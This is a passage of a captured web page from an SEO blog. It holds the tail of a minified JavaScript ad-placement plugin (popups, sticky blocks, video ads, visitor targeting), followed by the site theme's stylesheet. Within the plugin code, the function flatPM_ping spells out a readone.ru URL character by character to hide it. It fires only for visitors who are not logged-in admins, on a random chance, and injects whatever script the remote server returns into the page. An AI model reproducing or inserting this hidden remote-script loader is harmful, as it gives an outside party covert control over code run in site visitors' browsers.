0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
  z-index: 1;
}


/*------------------------------ Header ------------------------------*/

header {
  position: relative;
  display: block;
  height: 232px;
  padding-top: 50px;
  background: #e5e7eb url(images/header.jpg) no-repeat right top;
}

.logo {
  width: 248px;
  height: 40px;
  margin: 0 0 3px;
}

.sitename, .site_name {
  margin: 0 0 37px;
  text-transform: uppercase;
  font: bold 14px Arial, sans-serif;
  color: #484848;
}

.descr {
  font: italic normal 16px Arial, sans-serif;
  color: #474747;
}

.interest {
  width: 236px;
  height: 44px;
  margin-top: 22px;
  padding-top: 9px;
  background: url(images/interest.png) no-repeat right top;
}

.interlink {
  display: block;
  width: 176px;
  height: 35px;
  background: url(images/intlink.png) no-repeat 0 0;
}

.interlink:hover {
    background: url(images/intlink.png) no-repeat 0 -35px;
}


/*---------- Main menu ----------*/

.homenu {
  float: left;
  width: 60px;
  height: 50px;
  background: url(images/homenu.png) no-repeat 20px 12px;
}

#container nav {
  position: relative;
  width: 980px;
  height: 50px;
  background: url(images/menu.jpg) no-repeat;
}

#container nav ul {
  float: left;
  list-style: none;
  margin: 0;
}

#container nav ul li {
  float: left;
  position: relative;
  display: inline-block;
  outline: 0;
}

#container nav ul li a {
  display: block;
  line-height: 50px;
  padding: 0 18px;
  text-shadow: 1px 1px 0 #333335;
  text-decoration: none;
  font: bold 14px/50px Arial, sans-serif;
  color: #fffffe;
}
#container nav ul li a:hover {background: #468dbf;}

#container nav ul li.current_page_item > a,
#container nav ul li.current-menu-ancestor > a,
#container nav ul li.current-menu-item > a,
#container nav ul li.current-menu-parent > a {
  background: #468dbf;
}

* html #container nav ul li.current_page_item a,
* html #container nav ul li.current-menu-ancestor a,
* html #container nav ul li.current-menu-item a,
* html #container nav ul li.current-menu-parent a {
  background: #468dbf;
}

#nlx17484 div {
  width: 930px!important;
  height: 44px!important;
  padding: 0!important;
  background: #e8f2f8!important;
}

.nolix_left {
  float: left;
  width: 50px;
  height: 44px;
  background: #e8f2f8 url(images/nlxleft.png) no-repeat 20px 13px;
}

#nlx17484 div a {
  padding: 0 20px 0 0!important;
  text-decoration: underline!important;
  font: normal 14px/44px Arial, Tahoma, sans-serif;
  color: #4a7c99!important;
}

#nolix_ads {
  padding: 0px 20px 0px 30px;
  width: 930px;
  height: 11px;
  background: #e8f2f8;
}

#nolix {
  width: 930px!important;
  height: 44px!important;
  background: #ffffff!important;
  border: none!important;
}

#nolix_link {
  width: 625px!important; 
  height: 44px!important;
  padding-left: 0px!important;
}

a.nolix {
  text-decoration: underline!important;
  font: normal 20px/44px Arial, Tahoma, sans-serif!important;
  color: #4a7c99!important;
}

a.nolix:hover {
  text-decoration: none!important;
  color: #fe7506!important;
}


/*------------------------------ Container ------------------------------*/

#container {
  position: relative;
  width: 100%;
  height: 1%;
  padding: 0;
  background: #fff;
  box-shadow: 0 0 15px #aaa;
}

#container:after,
.artcontent:after,
.artbot:after,
.singlebot:after,
.another:after,
.text_picture:after,
.picture_text:after,
.top-comment:after,
form#commentform:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
  height: 0;
}

#content {
  float: left;
  width: 620px;
  margin: 20px 0 20px 20px;
}

#content img {
  max-width: 100%;
  height: auto;
}

article {
  position: relative;
  display: block;
  margin: 0 0 30px;
  padding: 15px 20px 20px;
  box-shadow: 0 0 7px #bbbbba;
}

article.post {border-bottom: 3px solid #fe8106;}

.cat_thumb {
  float: left;
  width: 260px;
  height: 170px;
  margin: 4px 16px 10px 0;
}

.arthead {
  height: 33px;
  margin: 0 0 16px;
  padding: 0 9px;
  background: #f2f2f2;
  border-radius: 3px;
  font: normal 13px/33px 'PT Sans', Arial, sans-serif;
  color: #484848;
}

.arthead_date {
  float: left;
  margin: 0 17px 0 0;
  padding: 0 0 0 19px;
  background: url(images/artdate.png) no-repeat 0 8px;
}

.artbot_cat {
  float: left;
  padding: 0 0 0 21px;
  background: url(images/artcat.png) no-repeat left center;
}

.arthead_comm {
  float: right;
  padding: 0 0 0 20px;
  background: url(images/artcomm.png) no-repeat left center;
}

.artbot {margin: 10px 0 0;}

a.artbot_more {
  float: left;
  display: block;
  padding: 0 25px 0 13px;
  background: #fcf5e8 url(images/artmore.png) no-repeat 187px 9px;
  font: normal 15px/31px 'PT Sans', Arial, sans-serif;
  color: #fe7506;
}

a.artbot_more:hover {
  background: #fcf5e8 url(images/artmoreh.png) no-repeat 187px 9px;
  text-decoration: underline;
  color: #2b699d;
}

.artview {
  float: right;
  padding: 0 0 0 34px;
  background: url(images/artview.png) no-repeat 0 7px;
  font: normal 13px/31px 'PT Sans', Arial, sans-serif;
  color: #757575;
}

.artcontent {
  font: normal 14px/20px 'PT Sans', Arial, sans-serif;
  color: #434343;
}

.entry {
  font: normal 15px/18px 'PT Sans', Arial, sans-serif;
  color: #323232;
}

.entry ul {margin: 5px 0 0 0;}

.entry ul li {
  list-style: none;
  padding: 0 0 15px 14px;
  background: url(images/entry_ul.jpg) no-repeat 0 6px;
}

.entry ol {
  margin: 5px 0 0 0;
  counter-reset: point;
}

.entry ol li {
  position: relative;
  list-style: none;
  padding: 0 0 15px 20px;
}

.entry ol li:before {
  position: absolute;
  width: 20px;
  top: -1px;
  left: 0;
  content: counter(point);
  counter-increment: point 1;
  font: bold 18px Arial, sans-serif;
  color: #3b77a5;
}

#sod {
  display: inline-block;
  padding: 18px 23px 13px;
  margin: 0 0 18px;
  background: #dfeef6;
  border-bottom: 2px solid #c0d0d9;
  border-radius: 7px;
}

#sod p {margin: 0 0 5px;}

#sod a {
  display: inline-block;
  padding: 0 0 0 16px;
  margin: 4px 0;
  background: url(images/soda.jpg) no-repeat 0 2px;
}

hr {
  width: 100%;
  height: 2px;
  margin: 0 0 18px;
  background: #d2dde3;
  border: none;
}

.singlebot {
  width: 100%;
  margin: 0;
}

.single_rating {
  float: left;
}

.single_author {
  float: right;
  font: italic normal 14px Arial, sans-serif;
  color: #434343;
}

.afterpost {
  width: 620px;
  height: 194px;
  margin: 0 0 30px;
  background: url(images/apost.jpg) no-repeat;
  box-shadow: 0 0 7px #bbbbba;
}

.apost_h2 {
  height: 38px;
  padding: 0 0 0 16px;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.apost_soc {
  width: 486px;
  height: 21px;
  padding: 37px 0 49px 124px;
}

.apost_form {
  float: right;
  padding: 0 12px 0 0;
}

#apost_mail {
  float: left;
  display: block;
  width: 234px;
  height: 37px;
  margin: 0;
  padding: 0 13px;
  background: #f6f6f6;
  border: none;
  border-radius: 5px;
  box-shadow: inset 0px 1px 4px #999994;
  font: italic normal 13px/37px Arial, sans-serif;
  color: #5b5b5b;
}

#apost_submit {
  float: left;
  display: block;
  width: 183px;
  height: 37px;
  margin: 0 0 0 8px;
  background: url(images/socbar_submit.jpg) no-repeat 0 0;
  border: none;
  border-radius: 5px;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 14px/37px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
#apost_submit:hover {background: url(images/socbar_submit.jpg) no-repeat 0 -37px;}
#apost_mail:focus, #apost_submit:focus {outline: none;}

.apost_uptolike {
  float: left;
  margin: -8px 0px 0px 35px;
}

.apost_twi {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc .twitter-share-button {width: 100px!important;}

.apost_fb {
  float: left;
  margin: 0 0 0 14px;
}

.apost_gp {
  float: left;
  margin: 0 0 0 16px;
}
.apost_soc #___plusone_0, .apost_soc #___plusone_1 { width: 62px!important; }

.apost_vk {
  float: left;
  margin: 0 0 0 14px;
}
.apost_soc #vk_like, .apost_soc #vkwidget1 {width: 145px!important;}

#sidebar #vk_like, #sidebar #vkwidget1 {width: 278px!important;}

.similar {
  margin: 0 0 25px;
}

.another {
  width: 640px;
  margin: 0 0 10px -19px;
}

.similar_h2, .another_h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}
.another_h2 {margin-left: 19px;}

.apost {
  height: 144px;
  float: left;
  width: 150px;
  margin: 0 0 20px 19px;
  padding: 20px 22px;
  box-shadow: 0 0 7px #bbbbba;
  text-align: center;
  font-size: 13px;
}

.similar img, .apost img {
  width: 150px;
  height: 98px!important;
}

.post-ratings {color: #6c879d;}
.post-ratings img {margin: 0 3px 0 0;}

.sb_block {
  padding: 8px 0 15px!important;
  margin: 0 0 10px!important;
  background: #dfeef6!important;
  border-bottom: 2px solid #c0d0d9!important;
  border-radius: 7px!important;
  text-align: center!important;
  font-weight: bold!important;
  font-family: 'PT Sans', Arial, sans-serif;
}

.sb_hidden_block {
  padding: 0!important;
  border: none!important;
}

.sb_buttons {
  width: 328px!important;
  height: 74px!important;
  padding: 10px 0 0 5px!important;
  margin: 10px auto 0!important;
  background: #fff!important;
  border: 1px solid #cedce4!important;
  border-radius: 7px!important;
}


/*------------------------------ Sidebar ------------------------------*/

#sidebar {
  position: relative;
  float: right;
  display: block;
  width: 290px;
  margin: 20px 20px 20px 0;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.sidebar_h2 {
  width: 290px;
  height: 38px;
  margin: 0 0 16px -20px;
  padding: 0 0 0 20px;
  background: url(images/sidebar_h2.jpg) no-repeat;
  text-shadow: 1px 1px 0 #333335;
  font: normal 18px/38px Arial, sans-serif;
  color: #fffffe;
}

.widget {
  margin: 0 0 30px;
  padding: 0 20px 18px;
  box-shadow: 0 0 7px #bbbbba;
}
.tabber_widget {padding: 0 0 18px;}

#sidebar ul, #sidebar ol {margin: 0 0 0 10px;}

.searchbar {
  width: 290px;
  height: 35px;
  margin: 0 0 30px;
}

.gsc-control-cse {position:relative!important;padding: 0!important;}
table.gsc-search-box td.gsc-input {padding: 0!important;}
form.gsc-search-box {margin: 0!important;}
table.gsc-search-box {margin: 0!important;}
div.gsc-clear-button {display: none!important;}

input.gsc-input {
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}

input.gsc-search-button {
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}

input.gsc-search-button:hover {
  background: url(images/sbutton.png) no-repeat 0 -35px!important;
}

#cse-search-box {
  width: 290px;
  height: 35px;
  margin-bottom: 30px;
  background: #ffffff;
}

.search_field {
  float: left;
  width: 226px!important;
  height: 35px!important;
  padding: 0 14px!important;
  background: #f6f6f6!important;
  border: none!important;
  border-radius: 5px 0 0 5px!important;
  box-shadow: inset 1px 1px 4px #999994!important;
  font: italic normal 13px/35px Arial, sans-serif!important;
  color: #5b5b5b!important;
}
.search_field:focus { outline: 0; }

.search_submit {
  float: left;
  min-width: 36px!important;
  width: 36px!important;
  height: 35px!important;
  margin: 0!important;
  padding: 0!important;
  background: url(images/sbutton.png) no-repeat 0 0!important;
  border: none!important;
  font-size: 0!important;
  cursor: pointer!important;
}
.search_submit:hover {background: url(images/sbutton.png) no-repeat 0 -35px!important;}

.socbar {
